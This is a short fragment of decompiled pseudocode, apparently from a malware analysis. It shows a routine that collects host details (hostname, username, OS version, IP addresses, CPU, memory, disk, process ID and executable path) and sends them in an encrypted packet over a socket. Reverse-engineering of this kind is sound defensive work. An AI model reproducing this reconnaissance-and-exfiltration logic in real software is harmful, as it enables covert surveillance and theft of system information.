 mw_append_string_0(data_to_send, &config->url);
mw_append_string_0(data_to_send, &config->flag_to_something);
mw_append_string_0(data_to_send, &config->camID);
v6 = std::time_get<char,std::istreambuf_iterator<char>>::do_date_order();
mw_wrap_wrap_expand_copy_mem(data_to_send, v6);
mw_fetch_os_version_details(&v15);
mw_append_string_0(data_to_send, &v15);
mw_may_get_hostname(&v15);
mw_append_string_0(data_to_send, &v15);
get_current_username(&v15);
mw_append_string_0(data_to_send, &v15);
v7 = inet_ntoa(var_sokectInfo[2]);
mw_allocate_copy_string(&v15, v7);
mw_append_string_0(data_to_send, &v15);
v8 = inet_ntoa(config->random_num);
mw_allocate_copy_string(&v15, v8);
mw_append_string_0(data_to_send, &v15);
mw_retrieve_processor_name(&v15);
mw_append_string_0(data_to_send, &v15);
total_memory = mw_get_total_memory();
mw_MemCopy(data_to_send, total_memory);
total_disk_space = mw_get_total_disk_space();
mw_MemCopy(data_to_send, total_disk_space);
v11 = mw_wrap_getpid();
mw_wrap_memCopy(data_to_send, v11);
mw_get_executable_path(&v15);
mw_append_string_0(data_to_send, &v15);
v12 = mw_socket_send_encrypted_packet(var_sokectInfo, 1u, 0, data_to_send, 0x493E0u);